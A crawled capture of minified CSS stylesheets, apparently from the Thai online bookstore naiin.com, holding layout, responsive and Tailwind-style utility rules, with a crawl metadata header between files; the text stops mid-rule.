.menu-expand{background-image:url(https://www.naiin.com/img/global/ic_arrow_down.svg);background-repeat:no-repeat;background-size:35px;height:35px;position:absolute;right:0;top:-10px;width:35px}.book-sidebar .menu-expand.iclose,.sidebar-block .menu-expand.iclose{background-image:url(https://www.naiin.com/img/global/ic_arrow_up.svg)}.footer-nav{padding:0}.footer-link a{margin:5px 0 10px}.ft-nav p{margin-bottom:10px}}@media (min-width:768px) and (max-width:1024px){.top-details li{margin-right:3%}}@media (max-width:768px){.menu-select{display:block}.menu-lists{display:none}#liclose,.tw-float-left.col-adv,.tw-float-right.pull-r-rps{float:none!important}.profile-sm-img{object-fit:cover}.tw-float-left.col-adv{margin-top:20px;clear:both}.mt10{margin-top:10px}#btnCloseColor{margin:auto}}@media (max-width:480px){a.top-advance-search{width:16%}.default-form button.search-btn{width:20%}.page-pagination li{margin:0}.page-pagination li a{height:20px;width:20px}.page-pagination li a.nav-pag{background-size:24px;height:24px;width:24px;line-height:28px}.no-pd-left{padding-left:0}.search-result{margin-top:20px!important}.icon-tax{top:170px!important}}@media (max-width:320px){a.top-advance-search{width:18%;font-size:14px}a.top-advance-search i{background-size:17px;left:4px;height:21px;top:6px;width:17px}.top-cart,.top-person{padding:0 5px 0 0!important;vertical-align:top}.icon-tax{top:170px!important}}img.youtubeplay{bottom:40px;left:37%;position:absolute;width:100px;margin:auto}.box_youtube{width:200px;display:block;margin:auto}.preordermessage{margin-top:10px;display:block;color:#669b42}.li-replace{color:#cb2402}.txtSearch-container{margin:0;overflow:auto;padding:5px 10px 7px}.txtSearch-thumb{float:left;max-height:45px;overflow:hidden}.txtSearch-thumb img{max-width:50px;display:block}.txtSearch-content{margin-left:5px;line-height:1;color:#3b5998;text-decoration:none;padding:2.5px 0}.txtSearch-content b{font-display:swap;font:200 Noto Sans Thai,sans-serif}.txtSearch-content>strong{color:#594f4f}.mainSearch{background-color:#fff;margin-left:-6px;margin-top:-4px;margin-bottom:-4px;box-sizing:border-box}.ui-menu .ui-menu-item{line-height:0!important}.ui-menu .ui-menu-item-wrapper{padding:3px 5px!important}.mainSearch :focus,.mainSearch :hover{background-color:#f1f1f1}.txtSearch-container :focus,.txtSearch-container :hover{background-color:transparent}.ui-autocomplete{background-color:#fff}.tag-search{background-color:#fff;margin-top:-5px;height:30px;overflow:hidden}.tooltiptext{font-size:14px;font-weight:400;line-height:1.7em}.tooltiptext li{padding:5px 15px}.tooltiplangue a{display:flex;justify-content:start;align-items:center;font-weight:400;font-size:14px;padding:6px 10px}.tooltiplangue a img{margin-right:5px;width:30px;height:20px}.tooltiplangue a:hover,.tooltiptext li:hover{color:#2c2c2c}.no-logo{background:0 0!important}#btnview{cursor:pointer}a.m-main-menu.menu-open.active{top:-5px}.menu-fixed{position:fixed;top:37px;width:100%;background:#fff;left:0;z-index:8000;border-bottom:2px solid #ededed}.menu-fixed ul{width:980px;border:none;box-shadow:none;margin:5px auto 0;float:none}#liclose{margin:auto}.icon-phone,.icon-top{margin-right:5px}.black-ribbon{position:fixed;z-index:9999;width:70px}@media only all and (min-width:1024px){.black-ribbon{width:8%!important}}.stick-left{left:0}.stick-right{right:0}.stick-top{top:0}.stick-bottom{bottom:0}.modal-backdrop{z-index:10000!important}div#policyModal.modal.fade.in,div.modal.fade.in{z-index:10001!important}.filterGray{filter:grayscale(85%)}#btnCloseColor{background-color:#0059af;border-radius:20px;color:#fff;padding:3px 25px;width:120px;margin-top:4px;font-size:.9em}#liclose{float:right}#liclose:hover{border-bottom:4px solid #fff}.ui-autocomplete{z-index:99999999999999!important}.icon-tax,.icon-tax2{position:absolute;z-index:10}.boxslideSeo{max-height:180px;overflow:hidden}#btnreadmoreSeo{text-align:right;text-decoration:underline;margin-right:13px}.text-nodata{color:red;font-size:1.4em;font-weight:500;text-align:center}.ft-icons a{display:inline-block}.icon-tax{width:53px!important;top:190px}.icon-tax2{width:100px;top:-10px}.icon-top{width:20px;display:inline-block;vertical-align:middle}.icon-person,.icon-phone,.icon-search{width:18px;display:inline-block;vertical-align:middle}blockquote{font-size:1.2em;margin:30px auto;font-style:italic;color:#555;padding:1.2em 30px 1.2em 75px;border-left:8px solid #0059af;line-height:1.6;position:relative;background:#ededed}blockquote::before{content:"\201C";color:#0059af;font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:""}blockquote span{display:block;color:#333;font-style:normal;font-weight:700;margin-top:1em}.bclick img{border-radius:10px}#interestCate img{border-radius:10px}#filter-expand{float:right;cursor:pointer;margin:0 5px;width:30px}.applications{display:flex;gap:20px}.payment-icons,.social-icons{width:100%}.lnk-view-all{font:400 16px Noto Sans Thai,sans-serif;color:#0059af}.lnk-view-all:hover{text-decoration:underline}.title-topic .lnk-view-all{width:100px;text-align:right}@media (min-width:1024px){.md\:social>section{height:147px}.md\:app>section{height:170px}.social-icons{width:150px}.payment-icons{width:170px}.payment-icons li{margin-bottom:12px}}.page-search-block .top-search-ic-block{border-top-left-radius:30px;border-bottom-left-radius:30px}button.naiin-btn{padding:0 15px;border-radius:300px;line-height:1.25;background:#1eb2aa;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;position:relative;transition:background-color .6s ease;overflow:hidden;height:36px}button.naiin-btn:after{content:"";position:absolute;width:0;height:0;top:50%;left:50%;top:var(--mouse-y);left:var(--mouse-x);transform-style:flat;transform:translate3d(-50%,-50%,0);background:rgba(255,255,255,.1);border-radius:100%;transition:width .3s ease,height .3s ease}button.naiin-btn:focus,button.naiin-btn:hover{background:#1ca8a1}button.naiin-btn:active:after{width:300px;height:300px}@media (max-width:1024px){.btn-login-register button.naiin-btn{font-size:12px;height:36px}}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;display:-webkit-box}


--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/css/A.app-bundle.css,qid=766315a13f21fcb5ef52c78b9f876e47.pagespeed.cf.IJDJM03l4I.css
body_size: 5919
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple\ Color\ Emoji,Segoe\ UI\ Emoji,Segoe\ UI\ Symbol,Noto\ Color\ Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation\ Mono,Courier\ New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role="button"],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}h1{font:500 24px Noto\ Sans\ Thai,sans-serif}h2{font:500 21px Noto\ Sans\ Thai,sans-serif}h3{font:500 19px Noto\ Sans\ Thai,sans-serif}h4{font:500 16px Noto\ Sans\ Thai,sans-serif}h5{font:500 13px Noto\ Sans\ Thai,sans-serif}p{line-height:1.7em}h1,h2,h3{margin-bottom:10px;margin-top:10px}h4,h5,h6{margin-bottom:5px;margin-top:5px}hr{border-top:1px solid #eee;margin-bottom:15px;margin-top:15px}.tw-fixed{position:fixed}.tw-absolute{position:absolute}.tw-relative{position:relative}.tw-inset-0{inset:0}.tw-inset-x-0{left:0;right:0}.tw-bottom-0,.tw-bottom-\[0\]{bottom:0}.tw-left-0{left:0}.tw-left-1\/2{left:50%}.tw-right-0{right:0}.tw-right-4{right:1rem}.tw-right-\[10px\]{right:10px}.tw-top-0{top:0}.tw-top-1\/2{top:50%}.tw-top-2{top:.5rem}.tw-top-2\.5{top:.625rem}.tw-top-\[10px\]{top:10px}.tw-top-\[10rem\]{top:10rem}.tw-top-\[12px\]{top:12px}.tw-top-\[7rem\]{top:7rem}.tw-z-50{z-index:50}.tw-z-\[2000\]{z-index:2000}.tw-z-\[3\]{z-index:3}.tw-order-2{order:2}.tw-col-span-1{grid-column:span 1/span 1}.tw-col-span-full{grid-column:1/-1}.tw-float-right{float:right}.tw-float-left{float:left}.tw-clear-both{clear:both}.tw-m-auto{margin:auto}.tw-mx-1{margin-left:.25rem;margin-right:.25rem}.tw-mx-5{margin-left:1.25rem;margin-right:1.25rem}.tw-mx-auto{margin-left:auto;margin-right:auto}.tw-mx-px{margin-left:1px;margin-right:1px}.tw-my-0{margin-bottom:0;margin-top:0}.tw-my-2{margin-bottom:.5rem;margin-top:.5rem}.tw-my-3{margin-bottom:.75rem;margin-top:.75rem}.tw-my-4{margin-bottom:1rem;margin-top:1rem}.tw-my-5{margin-bottom:1.25rem;margin-top:1.25rem}.\!tw-mb-0{margin-bottom:0!important}.\!tw-mt-0{margin-top:0!important}.\!tw-mt-\[-2px\]{margin-top:-2px!important}.-tw-mt-5{margin-top:-1.25rem}.tw--mb-px{margin-bottom:-1px}.tw--ml-2{margin-left:-.5rem}.tw--mt-2{margin-top:-.5rem}.tw-mb-0{margin-bottom:0}.tw-mb-1{margin-bottom:.25rem}.tw-mb-10{margin-bottom:2.5rem}.tw-mb-12{margin-bottom:3rem}.tw-mb-16{margin-bottom:4rem}.tw-mb-2{margin-bottom:.5rem}.tw-mb-3{margin-bottom:.75rem}.tw-mb-4{margin-bottom:1rem}.tw-mb-5{margin-bottom:1.25rem}.tw-mb-6{margin-bottom:1.5rem}.tw-mb-\[35px\]{margin-bottom:35px}.tw-ml-1{margin-left:.25rem}.tw-ml-2{margin-left:.5rem}.tw-ml-3{margin-left:.75rem}.tw-ml-4{margin-left:1rem}.tw-ml-\[25px\]{margin-left:25px}.tw-ml-auto{margin-left:auto}.tw-mr-1{margin-right:.25rem}.tw-mr-2{margin-right:.5rem}.tw-mr-3{margin-right:.75rem}.tw-mr-\[10px\]{margin-right:10px}.tw-mt-0{margin-top:0}.tw-mt-1{margin-top:.25rem}.tw-mt-10{margin-top:2.5rem}.tw-mt-2{margin-top:.5rem}.tw-mt-3{margin-top:.75rem}.tw-mt-4{margin-top:1rem}.tw-mt-5{margin-top:1.25rem}.tw-mt-6{margin-top:1.5rem}.tw-mt-8{margin-top:2rem}.tw-mt-auto{margin-top:auto}.tw-line-clamp-1{-webkit-line-clamp:1}.tw-line-clamp-1,.tw-line-clamp-2{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.tw-line-clamp-2{-webkit-line-clamp:2}.tw-block{display:block}.\!tw-inline-block{display:inline-block!important}.tw-inline-block{display:inline-block}.tw-inline{display:inline}.tw-flex{display:flex}.tw-inline-flex{display:inline-flex}.tw-grid{display:grid}.tw-hidden{display:none}.tw-size-4{height:1rem;width:1rem}.tw-size-5{height:1.25rem;width:1.25rem}.tw-size-\[50px\]{height:50px;width:50px}.\!tw-h-\[36px\]{height:36px!important}.\!tw-h-auto{height:auto!important}.tw-h-10{height:2.5rem}.tw-h-16{height:4rem}.tw-h-3\.5{height:.875rem}.tw-h-32{height:8rem}.tw-h-4{height:1rem}.tw-h-5{height:1.25rem}.tw-h-6{height:1.5rem}.tw-h-8{height:2rem}.tw-h-\[36px\]{height:36px}.tw-h-auto{height:auto}.tw-h-fit{height:-moz-fit-content;height:fit-content}.tw-h-full{height:100%}.tw-h-screen{height:100vh}.tw-max-h-10{max-height:2.5rem}.tw-max-h-14{max-height:3.5rem}.tw-max-h-8{max-height:2rem}.tw-max-h-\[73dvh\]{max-height:73dvh}.tw-min-h-\[100vh\]{min-height:100vh}.tw-min-h-\[73dvh\]{min-height:73dvh}.tw-min-h-screen{min-height:100vh}.\!tw-w-\[36px\]{width:36px!important}.\!tw-w-full{width:100%!important}.tw-w-1\/12{width:8.333333%}.tw-w-10{width:2.5rem}.tw-w-10\/12{width:83.333333%}.tw-w-11\/12{width:91.666667%}.tw-w-16{width:4rem}.tw-w-2\/12{width:16.666667%}.tw-w-2\/3{width:66.666667%}.tw-w-20{width:5rem}.tw-w-3\.5{width:.875rem}.tw-w-3\/12{width:25%}.tw-w-32{width:8rem}.tw-w-4{width:1rem}.tw-w-4\/12{width:33.333333%}.tw-w-40{width:10rem}.tw-w-5{width:1.25rem}.tw-w-5\/12{width:41.666667%}.tw-w-6{width:1.5rem}.tw-w-6\/12{width:50%}.tw-w-7\/12{width:58.333333%}.tw-w-8{width:2rem}.tw-w-8\/12{width:66.666667%}.tw-w-9\/12{width:75%}.tw-w-\[120px\]{width:120px}.tw-w-\[35px\]{width:35px}.tw-w-\[36px\]{width:36px}.tw-w-full{width:100%}.\!tw-min-w-fit{min-width:-moz-fit-content!important;min-width:fit-content!important}.tw-min-w-48{min-width:12rem}.tw-min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.\!tw-max-w-none{max-width:none!important}.tw-max-w-10{max-width:2.5rem}.tw-max-w-\[120px\]{max-width:120px}.tw-max-w-\[50vw\]{max-width:50vw}.tw-max-w-full{max-width:100%}.tw-max-w-screen-lg{max-width:1280px}.tw-flex-1{flex:1 1 0%}.tw-flex-auto{flex:1 1 auto}.tw-flex-none{flex:none}.tw-flex-grow{flex-grow:1}.tw-grow-0{flex-grow:0}.-tw-translate-x-1\/2{--tw-translate-x:-50%}.-tw-translate-x-1\/2,.-tw-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-tw-translate-y-1\/2{--tw-translate-y:-50%}.tw-translate-y-0{--tw-translate-y:0}.tw-translate-y-0,.tw-translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tw-translate-y-4{--tw-translate-y:1rem}.tw-scale-100{--tw-scale-x:1;--tw-scale-y:1}.tw-scale-100,.tw-scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tw-scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.tw-transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes tw-pulse{50%{opacity:.5}}.tw-animate-pulse{animation:tw-pulse 2s cubic-bezier(.4,0,.6,1) infinite}.tw-cursor-auto{cursor:auto}.tw-cursor-not-allowed{cursor:not-allowed}.tw-cursor-pointer{cursor:pointer}.tw-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.tw-grid-flow-col{grid-auto-flow:column}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.tw-flex-row-reverse{flex-direction:row-reverse}.tw-flex-col{flex-direction:column}.tw-flex-wrap{flex-wrap:wrap}.tw-items-start{align-items:flex-start}.tw-items-center{align-items:center}.tw-items-baseline{align-items:baseline}.tw-items-stretch{align-items:stretch}.tw-justify-start{justify-content:flex-start}.tw-justify-end{justify-content:flex-end}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-justify-items-center{justify-items:center}.tw-gap-1{gap:.25rem}.tw-gap-2{gap:.5rem}.tw-gap-3{gap:.75rem}.tw-gap-4{gap:1rem}.tw-gap-7{gap:1.75rem}.tw-gap-8{gap:2rem}.tw-gap-\[15px\]{gap:15px}.tw-gap-\[18px\]{gap:18px}.tw-gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.tw-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.tw-gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.tw-gap-x-\[15px\]{-moz-column-gap:15px;column-gap:15px}.tw-gap-y-1{row-gap:.25rem}.tw-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.tw-self-start{align-self:flex-start}.tw-overflow-auto{overflow:auto}.tw-overflow-hidden{overflow:hidden}.tw-overflow-visible{overflow:visible}.tw-overflow-x-auto{overflow-x:auto}.tw-overflow-y-auto{overflow-y:auto}.tw-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tw-whitespace-normal{white-space:normal}.tw-whitespace-nowrap{white-space:nowrap}.tw-rounded{border-radius:.25rem}.tw-rounded-\[10px\]{border-radius:10px}.tw-rounded-\[5px\]{border-radius:5px}.tw-rounded-full{border-radius:9999px}.tw-rounded-lg{border-radius:.5rem}.tw-rounded-xl{border-radius:.75rem}.tw-rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.\!tw-border-0{border-width:0!important}.tw-border{border-width:1px}.tw-border-2{border-width:2px}.tw-border-b{border-bottom-width:1px}.tw-border-b-2{border-bottom-width:2px}.tw-border-l{border-left-width:1px}.tw-border-r{border-right-width:1px}.tw-border-t{border-top-width:1px}.tw-border-solid{border-style:solid}.\!tw-border-\[\#739FE1\]{--tw-border-opacity:1!important;border-color:rgb(115 159 225/var(--tw-border-opacity,1))!important}.tw-border-\[\#003671\]{--tw-border-opacity:1;border-color:rgb(0 54 113/var(--tw-border-opacity,1))}.tw-border-\[\#0059AF\]{--tw-border-opacity:1;border-color:rgb(0 89 175/var(--tw-border-opacity,1))}.tw-border-\[\#BBBBBB\]{--tw-border-opacity:1;border-color:rgb(187 187 187/var(--tw-border-opacity,1))}.tw-border-\[\#eee\]{--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity,1))}.tw-border-blue-800{--tw-border-opacity:1;border-color:rgb(44 82 130/var(--tw-border-opacity,1))}.tw-border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.tw-border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.tw-border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.tw-border-red-400{--tw-border-opacity:1;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.tw-border-b-\[\#04A6B1\]{--tw-border-opacity:1;border-bottom-color:rgb(4 166 177/var(--tw-border-opacity,1))}.tw-border-b-\[\#EDEDED\]{--tw-border-opacity:1;border-bottom-color:rgb(237 237 237/var(--tw-border-opacity,1))}.\!tw-bg-\[\#0059AF\]{--tw-bg-opacity:1!important;background-color:rgb(0 89 175/var(--tw-bg-opacity,1))!important}.\!tw-bg-\[\#ED1C24\]{--tw-bg-opacity:1!important;background-color:rgb(237 28 36/var(--tw-bg-opacity,1))!important}.\!tw-bg-transparent{background-color:transparent!important}.tw-bg-\[\#0059AF\]{--tw-bg-opacity:1;background-color:rgb(0 89 175/var(--tw-bg-opacity,1))}.tw-bg-\[\#04A6B1\]{--tw-bg-opacity:1;background-color:rgb(4 166 177/var(--tw-bg-opacity,1))}.tw-bg-\[\#BBBBBB\]{--tw-bg-opacity:1;background-color:rgb(187 187 187/var(--tw-bg-opacity,1))}.tw-bg-\[\#eec22a\]{--tw-bg-opacity:1;background-color:rgb(238 194 42/var(--tw-bg-opacity,1))}.tw-bg-blue-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.tw-bg-blue-800{--tw-bg-opacity:1;background-color:rgb(44 82 130/var(--tw-bg-opacity,1))}.tw-bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.tw-bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.tw-bg-gray-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.tw-bg-gray-500{--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity,1))}.tw-bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.tw-bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.tw-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.tw-bg-opacity-75{--tw-bg-opacity:.75}.tw-fill-current{fill:currentColor}.tw-object-contain{-o-object-fit:contain;object-fit:contain}.\!tw-p-0{padding:0!important}.tw-p-0{padding:0}.tw-p-1{padding:.25rem}.tw-p-10{padding:2.5rem}.tw-p-2{padding:.5rem}.tw-p-3{padding:.75rem}.tw-p-4{padding:1rem}.tw-p-5{padding:1.25rem}.tw-px-1{padding-left:.25rem;padding-right:.25rem}.tw-px-2{padding-left:.5rem;padding-right:.5rem}.tw-px-3{padding-left:.75rem;padding-right:.75rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-px-5{padding-left:1.25rem;padding-right:1.25rem}.tw-px-6{padding-left:1.5rem;padding-right:1.5rem}.tw-py-1{padding-bottom:.25rem;padding-top:.25rem}.tw-py-2{padding-bottom:.5rem;padding-top:.5rem}.tw-py-3{padding-bottom:.75rem;padding-top:.75rem}.tw-py-4{padding-bottom:1rem;padding-top:1rem}.tw-py-6{padding-bottom:1.5rem;padding-top:1.5rem}.tw-py-8{padding-bottom:2rem;padding-top:2rem}.tw-pb-0{padding-bottom:0}.tw-pb-1{padding-bottom:.25rem}.tw-pb-10{padding-bottom:2.5rem}.tw-pb-2{padding-bottom:.5rem}.tw-pb-3{padding-bottom:.75rem}.tw-pl-0{padding-left:0}.tw-pl-3{padding-left:.75rem}.tw-pr-2{padding-right:.5rem}.tw-pr-4{padding-right:1rem}.tw-pt-2{padding-top:.5rem}.tw-pt-3{padding-top:.75rem}.tw-pt-4{padding-top:1rem}.tw-text-left{text-align:left}.tw-text-center{text-align:center}.tw-text-right{text-align:right}.tw-align-top{vertical-align:top}.tw-align-middle{vertical-align:middle}.tw-align-bottom{vertical-align:bottom}.\!tw-text-\[12px\]{font-size:12px!important}.\!tw-text-xs{font-size:.75rem!important;line-height:1rem!important}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-text-4xl{font-size:2.25rem;line-height:2.5rem}.tw-text-\[12px\]{font-size:12px}.tw-text-\[13px\]{font-size:13px}.tw-text-base{font-size:1rem;line-height:1.5rem}.tw-text-lg{font-size:1.125rem;line-height:1.75rem}.tw-text-sm{font-size:.875rem;line-height:1.25rem}.tw-text-xl{font-size:1.25rem;line-height:1.75rem}.tw-text-xs{font-size:.75rem;line-height:1rem}.tw-font-\[500\],.tw-font-medium{font-weight:500}.tw-font-semibold{font-weight:600}.tw-leading-4{line-height:1rem}.tw-leading-8{line-height:2rem}.tw-leading-\[1\.25rem\]{line-height:1.25rem}.tw-leading-none{line-height:1}.tw-leading-snug{line-height:1.375}.tw-leading-tight{line-height:1.25}.tw-tracking-wider{letter-spacing:.05em}.\!tw-text-\[\#1EB2AA\]{--tw-text-opacity:1!important;color:rgb(30 178 170/var(--tw-text-opacity,1))!important}.\!tw-text-\[\#ED1C24\]{--tw-text-opacity:1!important;color:rgb(237 28 36/var(--tw-text-opacity,1))!important}.\!tw-text-white{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.tw-text-\[\#0059AF\]{--tw-text-opacity:1;color:rgb(0 89 175/var(--tw-text-opacity,1))}.tw-text-\[\#16A249\]{--tw-text-opacity:1;color:rgb(22 162 73/var(--tw-text-opacity,1))}.tw-text-\[\#718096\]{--tw-text-opacity:1;color:rgb(113 128 150/var(--tw-text-opacity,1))}.tw-text-\[\#9CA3AF\]{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.tw-text-\[\#DA1414\]{--tw-text-opacity:1;color:rgb(218 20 20/var(--tw-text-opacity,1))}.tw-text-\[\#F44336\]{--tw-text-opacity:1;color:rgb(244 67 54/var(--tw-text-opacity,1))}.tw-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.tw-text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.tw-text-blue-800{--tw-text-opacity:1;color:rgb(44 82 130/var(--tw-text-opacity,1))}.tw-text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.tw-text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.tw-text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.tw-text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.tw-text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity,1))}.tw-text-red-200{--tw-text-opacity:1;color:rgb(254 202 202/var(--tw-text-opacity,1))}.tw-text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.tw-text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.tw-text-red-700{--tw-text-opacity:1;color:rgb(185 28 